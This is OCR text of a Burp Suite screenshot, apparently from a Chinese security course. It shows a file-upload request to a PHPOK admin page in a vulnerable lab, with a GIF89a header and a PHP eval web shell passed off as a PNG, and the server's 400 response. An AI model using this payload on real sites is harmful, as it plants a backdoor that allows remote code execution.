 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 2 3 4 5 ...
腾讯课堂
Send Cancel < >
Target: http://47.105.75.177
Request
Raw Params Headers Hex
POST
/vulnlab/upload/phpok/admin.php?c=upload&f=save&PHPSESSION=a8bebssvdeiksm3fvd71f5smr0&cateid=
&type=image%2Fpng&lastModifiedDate=Mon+Apr+13+2020+16%3A01%3A36+GMT%2B0800+(%E4%B8%
AD%E5%9B%BD%E6%A0%87%E5%87%86%E6%97%B6%E9%97%B4)&size=36 HTTP/1.1
Host: 47.105.75.177
Content-Length: 36
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.113 Safari/537.36 Edg/81.0.416.58
Content-Type: image/png
Accept: */*
Origin: http://47.105.75.177
Referer:
http://47.105.75.177/vulnlab/upload/phpok/admin.php?c=open&f=upload&multiple=0&cate_id=&id=thumb
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
GIF89a
<?php @eval($_POST[pass]);?>
0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Mon, 20 Apr 2020 13:18:12 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.6.40
Content-Length: 226
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
</body></html>
Type a search term
学习路线
自学视频
扫描添加获取